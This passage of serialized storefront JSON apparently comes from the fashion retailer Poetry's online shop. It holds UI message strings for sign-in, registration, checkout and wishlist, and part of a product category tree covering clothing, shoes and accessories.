Wishlist"}],"product_view.button.outOfStock":[{"type":0,"value":"Out Of Stock"}],"product_view.button.preorder":[{"type":0,"value":"Pre-Order"}],"product_view.button.rental_product":[{"type":0,"value":"Rent from Style Rotate"}],"product_view.button.update":[{"type":0,"value":"Update"}],"product_view.label.quantity":[{"type":0,"value":"Quantity"}],"product_view.link.full_details":[{"type":0,"value":"See full details"}],"profile_card.info.profile_updated":[{"type":0,"value":"Profile updated"}],"profile_card.label.email":[{"type":0,"value":"Email"}],"profile_card.label.full_name":[{"type":0,"value":"Full Name"}],"profile_card.label.phone":[{"type":0,"value":"Phone Number"}],"profile_card.message.not_provided":[{"type":0,"value":"Not provided"}],"profile_card.title.my_profile":[{"type":0,"value":"My Profile"}],"promo_code_fields.button.apply":[{"type":0,"value":"Apply"}],"promo_popover.heading.promo_applied":[{"type":0,"value":"Promotions Applied"}],"promocode.accordion.button.have_promocode":[{"type":0,"value":"Do you have a promo code?"}],"recent_searches.action.clear_searches":[{"type":0,"value":"Clear recent searches"}],"recent_searches.heading.recent_searches":[{"type":0,"value":"Recent Searches"}],"recommended_products.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"register_form.action.sign_in":[{"type":0,"value":"Sign in"}],"register_form.button.create_account":[{"type":0,"value":"Create Account"}],"register_form.heading.lets_get_started":[{"type":0,"value":"Let's get started!"}],"register_form.message.agree_to_policy_terms":[{"type":0,"value":"By creating an account, you agree to Salesforce "},{"children":[{"type":0,"value":"Privacy Policy"}],"type":8,"value":"policy"},{"type":0,"value":" and "},{"children":[{"type":0,"value":"Terms & Conditions"}],"type":8,"value":"terms"}],"register_form.message.already_have_account":[{"type":0,"value":"Already have an account?"}],"register_form.message.create_an_account":[{"type":0,"value":"Create an account and get first access to the very best products, inspiration and community."}],"reset_password.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"reset_password.info.receive_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"reset_password.title.password_reset":[{"type":0,"value":"Password Reset"}],"reset_password_form.action.sign_in":[{"type":0,"value":"Sign in"}],"reset_password_form.button.reset_password":[{"type":0,"value":"Reset Password"}],"reset_password_form.message.enter_your_email":[{"type":0,"value":"Enter your email to receive instructions on how to reset your password"}],"reset_password_form.message.return_to_sign_in":[{"type":0,"value":"Or return to"}],"reset_password_form.title.reset_password":[{"type":0,"value":"Reset Password"}],"search.action.cancel":[{"type":0,"value":"Cancel"}],"selected_refinements.action.clear_all":[{"type":0,"value":"Clear All"}],"shipping_address.button.continue_to_shipping":[{"type":0,"value":"Continue to Shipping Method"}],"shipping_address.title.shipping_address":[{"type":0,"value":"Shipping Address"}],"shipping_address_edit_form.button.save_and_continue":[{"type":0,"value":"Save & Continue to Shipping Method"}],"shipping_address_form.heading.edit_address":[{"type":0,"value":"Edit Address"}],"shipping_address_form.heading.new_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.submit":[{"type":0,"value":"Submit"}],"shipping_address_selection.title.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.title.edit_shipping":[{"type":0,"value":"Edit Shipping Address"}],"shipping_options.action.send_as_a_gift":[{"type":0,"value":"Do you want to send this as a gift?"}],"shipping_options.button.continue_to_payment":[{"type":0,"value":"Continue to Payment"}],"shipping_options.title.shipping_gift_options":[{"type":0,"value":"Shipping & Gift Options"}],"signout_confirmation_dialog.button.cancel":[{"type":0,"value":"Cancel"}],"signout_confirmation_dialog.button.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.heading.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.message.sure_to_sign_out":[{"type":0,"value":"Are you sure you want to sign out? You will need to sign back in to proceed with your current order."}],"toggle_card.action.edit":[{"type":0,"value":"Edit"}],"update_password_fields.button.forgot_password":[{"type":0,"value":"Forgot Password?"}],"use_address_fields.error.please_enter_first_name":[{"type":0,"value":"Please enter your first name."}],"use_address_fields.error.please_enter_last_name":[{"type":0,"value":"Please enter your last name."}],"use_address_fields.error.please_enter_phone_number":[{"type":0,"value":"Please enter your phone number."}],"use_address_fields.error.please_enter_your_postal_or_zip":[{"type":0,"value":"Please enter your "},{"type":1,"value":"postalOrZip"},{"type":0,"value":"."}],"use_address_fields.error.please_select_your_address":[{"type":0,"value":"Please enter your address."}],"use_address_fields.error.please_select_your_city":[{"type":0,"value":"Please enter your city."}],"use_address_fields.error.please_select_your_country":[{"type":0,"value":"Please select your country."}],"use_address_fields.error.please_select_your_state_or_province":[{"type":0,"value":"Please select your "},{"type":1,"value":"stateOrProvince"},{"type":0,"value":"."}],"use_address_fields.error.required":[{"type":0,"value":"Required"}],"use_address_fields.error.state_code_invalid":[{"type":0,"value":"Please enter 2-letter state\u002Fprovince."}],"use_address_fields.label.address":[{"type":0,"value":"Address"}],"use_address_fields.label.city":[{"type":0,"value":"City"}],"use_address_fields.label.country":[{"type":0,"value":"Country"}],"use_address_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_address_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_address_fields.label.phone":[{"type":0,"value":"Phone"}],"use_address_fields.label.postal_code":[{"type":0,"value":"Postal Code"}],"use_address_fields.label.preferred":[{"type":0,"value":"Set as default"}],"use_address_fields.label.province":[{"type":0,"value":"Province"}],"use_address_fields.label.state":[{"type":0,"value":"State"}],"use_address_fields.label.zipCode":[{"type":0,"value":"Zip Code"}],"use_credit_card_fields.error.required":[{"type":0,"value":"Required"}],"use_credit_card_fields.error.required_card_number":[{"type":0,"value":"Please enter your card number."}],"use_credit_card_fields.error.required_expiry":[{"type":0,"value":"Please enter your expiration date."}],"use_credit_card_fields.error.required_name":[{"type":0,"value":"Please enter your name as shown on your card."}],"use_credit_card_fields.error.required_security_code":[{"type":0,"value":"Please enter your security code."}],"use_credit_card_fields.error.valid_card_number":[{"type":0,"value":"Please enter a valid card number."}],"use_credit_card_fields.error.valid_date":[{"type":0,"value":"Please enter a valid date."}],"use_credit_card_fields.error.valid_name":[{"type":0,"value":"Please enter a valid name."}],"use_credit_card_fields.error.valid_security_code":[{"type":0,"value":"Please enter a valid security code."}],"use_credit_card_fields.label.card_number":[{"type":0,"value":"Card Number"}],"use_credit_card_fields.label.card_type":[{"type":0,"value":"Card Type"}],"use_credit_card_fields.label.expiry":[{"type":0,"value":"Expiration Date"}],"use_credit_card_fields.label.name":[{"type":0,"value":"Name on Card"}],"use_credit_card_fields.label.security_code":[{"type":0,"value":"Security Code"}],"use_login_fields.error.required_email":[{"type":0,"value":"Please enter your email address."}],"use_login_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_login_fields.label.email":[{"type":0,"value":"Email"}],"use_login_fields.label.password":[{"type":0,"value":"Password"}],"use_product.message.inventory_remaining":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.limited_stock":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.out_of_stock":[{"type":0,"value":"Sold out online"}],"use_product.message.preorder":[{"type":0,"value":"Pre-order"}],"use_profile_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_profile_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_profile_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_profile_fields.error.required_phone":[{"type":0,"value":"Please enter your phone number."}],"use_profile_fields.label.email":[{"type":0,"value":"Email"}],"use_profile_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_profile_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_profile_fields.label.phone":[{"type":0,"value":"Phone Number"}],"use_promo_code_fields.error.required_promo_code":[{"type":0,"value":"No promo code entered."}],"use_promo_code_fields.label.promo_code":[{"type":0,"value":"Apply Promo code*"}],"use_promocode.error.check_the_code":[{"type":0,"value":"Check the code and try again, it may already be applied or the promo has expired."}],"use_promocode.info.promo_applied":[{"type":0,"value":"Voucher applied"}],"use_promocode.info.promo_removed":[{"type":0,"value":"Voucher removed"}],"use_registration_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_registration_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_registration_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_registration_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_registration_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_registration_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_registration_fields.error.required_password":[{"type":0,"value":"Please create a password."}],"use_registration_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_registration_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_registration_fields.label.email":[{"type":0,"value":"Email"}],"use_registration_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_registration_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_registration_fields.label.password":[{"type":0,"value":"Password"}],"use_registration_fields.label.sign_up_to_emails":[{"type":0,"value":"Sign me up for Salesforce emails (you can unsubscribe at any time)"}],"use_reset_password_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_reset_password_fields.label.email":[{"type":0,"value":"Email"}],"use_update_password_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_update_password_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_update_password_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_update_password_fields.error.required_new_password":[{"type":0,"value":"Please provide a new password."}],"use_update_password_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_update_password_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_update_password_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_update_password_fields.label.current_password":[{"type":0,"value":"Current Password"}],"use_update_password_fields.label.new_password":[{"type":0,"value":"New Password"}],"wishlist_primary_action.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"wishlist_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"wishlist_secondary_button_group.info.item_removed":[{"type":0,"value":"Item removed from wishlist"}],"with_registration.info.please_sign_in":[{"type":0,"value":"Please sign in to continue!"}]},"categories":{"root":{"categories":[{"categories":[{"categories":[{"description":"Sale Clothing","id":"end-of-season-sale-clothing","name":"Clothing","onlineSubCategoriesCount":4,"parentCategoryId":"end-of-season-sale","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"end-of-season-sale","name":"Sale"},{"id":"end-of-season-sale-clothing","name":"Clothing"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sale Shoes","id":"end-of-season-sale-shoes","name":"Shoes","onlineSubCategoriesCount":0,"parentCategoryId":"end-of-season-sale","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"end-of-season-sale","name":"Sale"},{"id":"end-of-season-sale-shoes","name":"Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sale Accessories","id":"end-of-season-sale-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"end-of-season-sale","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"end-of-season-sale","name":"Sale"},{"id":"end-of-season-sale-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Homeware","id":"end-of-season-sale-homeware","name":"Homeware","onlineSubCategoriesCount":0,"parentCategoryId":"end-of-season-sale","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"end-of-season-sale","name":"Sale"},{"id":"end-of-season-sale-homeware","name":"Homeware"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fliving-end-of-season-sale","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop Sale","id":"end-of-season-sale","name":"Sale","onlineSubCategoriesCount":4,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"end-of-season-sale","name":"Sale"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New In Clothing, Accessories & Shoes","id":"new","name":"New In","onlineSubCategoriesCount":0,"pageTitle":"New In","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-new-in","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Dresses & Jumpsuits","id":"clothing-dresses","name":"Dresses & Jumpsuits","onlineSubCategoriesCount":4,"parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-dresses","name":"Dresses & Jumpsuits"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-dresses","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-dresses","c_turntoEnableCCPinboardTeaser":false},{"description":"Swim & Cover-Ups","id":"clothing-swim","name":"Swim & Cover-Ups","onlineSubCategoriesCount":2,"pageDescription":"Make a splash with our selection of swimwear online. With flattering silhouettes, this collection is made for every woman.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-swim","name":"Swim & Cover-Ups"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tops","id":"clothing-tops","name":"Tops","onlineSubCategoriesCount":3,"pageDescription":"Shop our range of tops & tees online. Refresh your wardrobe with pure cotton tees, uniquely printed blouses and cosy knits.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-tops","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-tops","c_turntoEnableCCPinboardTeaser":false},{"description":"Bottoms","id":"clothing-bottoms","name":"Bottoms","onlineSubCategoriesCount":4,"pageDescription":"Refresh your wardrobe with the latest in women's bottoms when you shop at Poetry. From joggers to tapered trousers to denims, shop your faves online.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-bottoms","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-bottoms","c_turntoEnableCCPinboardTeaser":false},{"description":"Jackets & Coats","id":"clothing-jackets","name":"Jackets & Coats","onlineSubCategoriesCount":5,"pageDescription":"Layer in style with Poetry's collection of women's jackets, coats, puffers & more. Shop now and get geared up for winter.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-jackets","name":"Jackets & Coats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-jackets","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-jackets","c_turntoEnableCCPinboardTeaser":false},{"description":"Sleep","id":"clothing-sleep","name":"Sleep","onlineSubCategoriesCount":2,"pageDescription":"Shop women's sleepwear and get your beauty rest in style. Bespoke prints, cool cotton and comfy fits await.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-sleep","name":"Sleep"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotContentAsset":"marketing-slot-mothers-day","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Matching Sets","id":"clothing-matching-sets","name":"Matching Sets","onlineSubCategoriesCount":0,"parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-matching-sets","name":"Matching Sets"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fworld-of-poetry-shops-set","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Clothing","id":"clothing","name":"Clothing","onlineSubCategoriesCount":7,"pageDescription":"Shop Poetry's brand-new clothing range - from dresses to tops to denims & more. Shop the must-have trends of the season with us.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-clothing","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Adidas","id":"shoes-adidas","name":"Adidas","onlineSubCategoriesCount":0,"parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-adidas","name":"Adidas"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Birkenstocks","id":"shoes-birkenstocks","name":"Birkenstocks","onlineSubCategoriesCount":0,"parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-birkenstocks","name":"Birkenstocks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sandals","id":"shoes-sandals","name":"Sandals","onlineSubCategoriesCount":0,"pageDescription":"Get summer-ready with our range of stylish sandals. From slides to flip flops to multi-strap beauties, our sandals will have you ready to step into sunshine. Shop yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-sandals","name":"Sandals"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Heels","id":"shoes-heels","name":"Heels","onlineSubCategoriesCount":0,"pageDescription":"Step up in style with our selection of heels. From stilettos to kitties to platforms, we have it all. Shop online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-heels","name":"Heels"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Flats","id":"shoes-flats","name":"Flats","onlineSubCategoriesCount":0,"pageDescription":"Shop our latest range of comfy and stylish flats. From pumps to loafers, your comfort is ensured at Poetry. Shop yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-flats","name":"Flats"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Sneakers","id":"shoes-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Kick it with Poetry's sneakers. Discover a variety of styles in various colours. Available online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-sneakers","name":"Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Boots","id":"shoes-boots","name":"Boots","onlineSubCategoriesCount":0,"pageDescription":"From signature Chelsea boots to chic rider boots, we offer a variety of comfortable and elegant women's boots, perfect for winter. Shop yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-boots","name":"Boots"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Slippers","id":"shoes-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Shop our range of comfortable, colourful and easy-wearing slippers, including plush, mule, band and boot slippers. Get yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-slippers","name":"Slippers"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shoes","id":"shoes","name":"Shoes","onlineSubCategoriesCount":8,"pageDescription":"Step this way and view our range of classic and on-trend shoes for every occasion. Browse a selection of sneakers, sandals, heels & more.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-shoes","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Bags, Wallets & Belts","id":"accessories-bags","name":"Bags, Wallets & Belts","onlineSubCategoriesCount":6,"pageDescription":"Find the perfect accessory with Poetry's range of bags, wallets & belts for her. Browse our elegant collection online & in-store.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-bags","name":"Bags, Wallets & 